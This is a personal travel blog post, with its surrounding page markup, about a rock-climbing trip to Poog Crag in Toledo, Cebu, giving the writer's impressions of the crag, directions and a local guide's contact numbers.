<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s1600/sleep.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg" width="640" /></a></div>
<br />
It's as if I can't go without rock climbing every year. This time, we tried out <b>another crag</b>, the <b><a href="http://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html">Poog Crag</a></b> which is also located in <b>Toledo</b> and is only about 15 minutes away from Cantabaco (which is one of the <b><a href="http://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html">best rock climbing areas in the Philippines</a></b>) via Habal-habal.<br />
<br />
The popularity of <b><a href="http://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html">rock climbing in Cebu</a>&nbsp;</b>and the <b>Philippines</b>, as a whole has seen a slowly but surely increase of interest in the said activity. Now, we have more choices other than the usual beach-ing, waterfall chasing, mountain hiking or other outdoor and tourism activities.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfskxk2-IT09d90XX233Qwb91wcdGcrX6Hf51DPDKmxDvidcw6N33Sc8MXfGY0L8Vu2DG1vPhSs-bHAa0q55JrlAJ78k-g4KBfVBh6P8VlDvOU4-viwBjq_wHMxzqW_FfNjVF-TCB9x3Y2/s1600/ma+sepe.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfskxk2-IT09d90XX233Qwb91wcdGcrX6Hf51DPDKmxDvidcw6N33Sc8MXfGY0L8Vu2DG1vPhSs-bHAa0q55JrlAJ78k-g4KBfVBh6P8VlDvOU4-viwBjq_wHMxzqW_FfNjVF-TCB9x3Y2/s640/ma+sepe.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Photo From Maria Sepe; you can actually ride a habal2 from the national road but we decided to walk-trek as warm up</td></tr>
</tbody></table>
This crag is not really a 'secret' since old-school mountaineers or even rock climbers are aware of it's existence. I was told that during the 'olden' days, this crag was <b>free-climbed</b> most of the time before someone or a group of outdoorsmen set-up the stuff for safety ropes and equipment as well as identifying routes.<br />
<br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvABC6-YuxSLzWVdqNQ04vkktA3sbSHIAofZZXYCD1VdSZzqcAcDHWB-AbF5ygh6dC8TXwdJxVioupsoTZy3laTKF5_T1lWHDVrRJDnqNYzDzPk2CJV7sIUbjoYoB3tU9X7mUj6pUE5GU8/s1600/poog.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvABC6-YuxSLzWVdqNQ04vkktA3sbSHIAofZZXYCD1VdSZzqcAcDHWB-AbF5ygh6dC8TXwdJxVioupsoTZy3laTKF5_T1lWHDVrRJDnqNYzDzPk2CJV7sIUbjoYoB3tU9X7mUj6pUE5GU8/s640/poog.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">From another angle</td></tr>
</tbody></table>
Compared to the Cantabaco <b>Crag</b>, this one is more open and I guess higher in altitude I guess since Lutopan-Toledo area is already elevated (and being a mining town-city as well). You are definitely exposed more to the heat and the elements here compared to the shady and cool Cantabaco crag.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWqJHzkgljdoArk4x8wKLqXx5qohXc8CU646PlFLi5ByprQcfF-rkKJDFrolVejIhqe1SBkNvk7h8swGfau6AZypmMOaudJ0OxldQZLQNlf2hBQMCO4eS9x1mOl6rISyYSCdRP2UruBdI/s1600/climb.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWqJHzkgljdoArk4x8wKLqXx5qohXc8CU646PlFLi5ByprQcfF-rkKJDFrolVejIhqe1SBkNvk7h8swGfau6AZypmMOaudJ0OxldQZLQNlf2hBQMCO4eS9x1mOl6rISyYSCdRP2UruBdI/s640/climb.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">The Poog Crag at High Noon</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZeY3c3QD2dRtiaDETgtVs4M2GyshIfmD5vnDWkKuyOd1eLEjA4p4nBODx7zvlEah3MAAqEngXcyeytTqU2auH8xW-YryUznQhz8ss__uG6bwIf8SGSp7pGwJZkQC1vcRgUvbLGSZQ9zOD/s1600/warm+up.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZeY3c3QD2dRtiaDETgtVs4M2GyshIfmD5vnDWkKuyOd1eLEjA4p4nBODx7zvlEah3MAAqEngXcyeytTqU2auH8xW-YryUznQhz8ss__uG6bwIf8SGSp7pGwJZkQC1vcRgUvbLGSZQ9zOD/s320/warm+up.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-_98Mlfx7a069v4oTRCXFLC2R2w8xSHiZS3oxOAqUc596wQdjNMv9XpFmz70eMqi-ISwZHjgmcUOJxd4S4cEfERkv5Q7xcft7LyfAN7N_VEUfFEQrpLybCLpWBmM6r_VQoI4Sz0vEUlHh/s1600/cave+system.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-_98Mlfx7a069v4oTRCXFLC2R2w8xSHiZS3oxOAqUc596wQdjNMv9XpFmz70eMqi-ISwZHjgmcUOJxd4S4cEfERkv5Q7xcft7LyfAN7N_VEUfFEQrpLybCLpWBmM6r_VQoI4Sz0vEUlHh/s320/cave+system.jpg" width="240" /></a></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8RpuMDL9qCg56hx1Ss2UF95BdQMxG6J4zpwG0KQutOG953MnrItU2AZMY-w-H109a-akTW4NzRo1VJ-jRKeMgLjPs0y_UnKn6kunczNwBhdDjCFfdz291ykw61H2QNEaqfDNehZe_Nm_d/s1600/mystery.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8RpuMDL9qCg56hx1Ss2UF95BdQMxG6J4zpwG0KQutOG953MnrItU2AZMY-w-H109a-akTW4NzRo1VJ-jRKeMgLjPs0y_UnKn6kunczNwBhdDjCFfdz291ykw61H2QNEaqfDNehZe_Nm_d/s320/mystery.jpg" width="240" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Behind the crag - as seen above there is a possible cave system in the area</td></tr>
</tbody></table>
Compared to the <b><a href="http://www.vernongo.com/2014/07/rock-climbing-at-cantabaco-in-lutopan-toledo-cebu.html">first time I rock climbed and visited Cantabaco</a></b>, the locals now are more aware of these sort of activities as the local government is starting to be active in tourism related activities. But Poog cliff is still not-that known although it is easier to access compared to Cantabaco since the jump-off point of 'Poog' is right beside the national road.<br />
<br />
To the frequent rock climbers, <b>poog</b> crag is known to be one of the most gnarly rock faces (daghan buslot, bumps and holes) in Cebu. Because of this feature, the Poog crag is ideal for novice climbers with a lot of bumps, and holes that make great handholds and footholds.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2axqiO-56H21tHCUKsD2FjMsRV0mTvK5BwymEujyvnpsKRMIpdoq_f4epbs__tkky9OumjoCfr_Et-5gwzhVr3ARhw2ppLYo2wM-VsXqhouGd8kjHdjRujc21IXS-Nmxuc1P6Wsuq5fKx/s1600/play.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2axqiO-56H21tHCUKsD2FjMsRV0mTvK5BwymEujyvnpsKRMIpdoq_f4epbs__tkky9OumjoCfr_Et-5gwzhVr3ARhw2ppLYo2wM-VsXqhouGd8kjHdjRujc21IXS-Nmxuc1P6Wsuq5fKx/s400/play.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">There are shady areas and a tree with a swing to play with</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGR9T_AbM6HJJCl-fqZ0NGd-P-DLjMgzqGTI94d6pQEGrWTt1PF-cAYJ83FMkMGPAW3rR4PP23RF1KYNSnjAtvjxCiW3RgIbPmUSuGpCf81Nchd3A0T2ocfc5DjAT15k6G5cbpLEY51hFY/s1600/grufie.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGR9T_AbM6HJJCl-fqZ0NGd-P-DLjMgzqGTI94d6pQEGrWTt1PF-cAYJ83FMkMGPAW3rR4PP23RF1KYNSnjAtvjxCiW3RgIbPmUSuGpCf81Nchd3A0T2ocfc5DjAT15k6G5cbpLEY51hFY/s400/grufie.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Plenty of photo-opportunities as well</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDxtl6jn7bUkgwE_QLHtsFapgYkaM9Qu-bWH41A_UVKB6o3MF6hT-Q-oJKBGKmNENiKcGRdQzklXnyBQN7fh5A5sC-2NhtKdeK5y_CV5rxCXzbJ-Pzwtxllv04cFY7Axz5uap91ioz7URc/s1600/selfie2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDxtl6jn7bUkgwE_QLHtsFapgYkaM9Qu-bWH41A_UVKB6o3MF6hT-Q-oJKBGKmNENiKcGRdQzklXnyBQN7fh5A5sC-2NhtKdeK5y_CV5rxCXzbJ-Pzwtxllv04cFY7Axz5uap91ioz7URc/s400/selfie2.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Finally succeeded to do my goal of selfie-while climbing the crag pose</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ty209F_YWRaV_vvaN2uWgnE4ji5K6UglMnxsWsGuCdxS6QlusKLYuP_1Sl6rZaafpoinTVsXz8rFF-XWppEl0d0mDAUaLsXsRP8kre7Mbq7Il5nrpiyrlR2sqmBg-USz1fVdKMFaeq6Y/s1600/selfie+at+top.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ty209F_YWRaV_vvaN2uWgnE4ji5K6UglMnxsWsGuCdxS6QlusKLYuP_1Sl6rZaafpoinTVsXz8rFF-XWppEl0d0mDAUaLsXsRP8kre7Mbq7Il5nrpiyrlR2sqmBg-USz1fVdKMFaeq6Y/s640/selfie+at+top.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">another angle and view - alriggggghtttt!!</td></tr>
</tbody></table>
Having tried two different crags, this may seem easy but you can get analysis-paralysis with this since there's so many choices to choose from. This is also the crag that I got a nasty gash on my hand (because the handholds are sharper compared to Cantabaco) although I still managed to somehow finish the route.<br />
<br />
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-version="7" style="background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.125% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;">
</div>
</div>
<div style="margin: 8px 0 0 0; padding: 0 4px;">
<a href="https://www.instagram.com/p/BH16DDohhTS/" style="color: black; font-family: &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" target="_blank">The browslee #climb #rock #rockclimb #hyperlapse #outdoors</a></div>
<div style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">
A post shared by Vernon Joseph Go (@phantomnomad) on <time datetime="2016-07-14T12:42:59+00:00" style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;">Jul 14, 2016 at 5:42am PDT</time></div>
</div>
</blockquote>
<script async="" defer="" src="//platform.instagram.com/en_US/embeds.js"></script>

<br />
<div>
<br /></div>
<div>
<b>Finding the crag:</b></div>
<div>
<div>
Poog Crag is very accessible. Take a Toledo-bound bus at the Cebu City South Bus Terminal or via V-Hire. Ask the conductor to drop you off at the Upper Poog-Toledo Highway crossing at the left side of the Uling-Toledo highway. Landmark is a sari-sari store named Rosita&#8217;s Store.</div>
<div>
<br /></div>
<div>
For guideship services, contact Cantabaco guide Sir Enie Yonson via facebook and at 0943- 0688985 or 0948-7124875.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3YPCKGwG9C_QTu421PxmgLwlv_4idbANypfOHYMfCGUkAs-ze0JjHGqBtkhma1WHZgGw2IXNPohMgVoPNRZUnUzkbWH90IRXxSmBrD8aUGDT0v28DSILVsP4UJW7YJ7oJJAMzjlxabQ6/s1600/gropshot.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3YPCKGwG9C_QTu421PxmgLwlv_4idbANypfOHYMfCGUkAs-ze0JjHGqBtkhma1WHZgGw2IXNPohMgVoPNRZUnUzkbWH90IRXxSmBrD8aUGDT0v28DSILVsP4UJW7YJ7oJJAMzjlxabQ6/s640/gropshot.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Our guide at the center - Photo by Maria Sepe</td></tr>
</tbody></table>
To more <b>rock climb activities</b>!! Wohoooo! See Video Documentation below!<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/EXc5jnvrPGg" width="560"></iframe>

</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Return to Rock Climbing at Poog Crag in Toledo Cebu</span>
<img alt='Return to Rock Climbing at Poog Crag in Toledo Cebu' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s72-c/sleep.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Monday, April 03, 2017
<span class='value-title' title='Monday, April 03, 2017'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Climbing' rel='tag'>
Climbing
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Lutopan' rel='tag'>
Lutopan
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Rock%20Climbing' rel='tag'>
Rock Climbing
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Toledo' rel='tag'>
Toledo
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Travel' rel='tag'>
Travel
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg&description=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Travel
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=3454171761976902316&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/3454171761976902316/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>
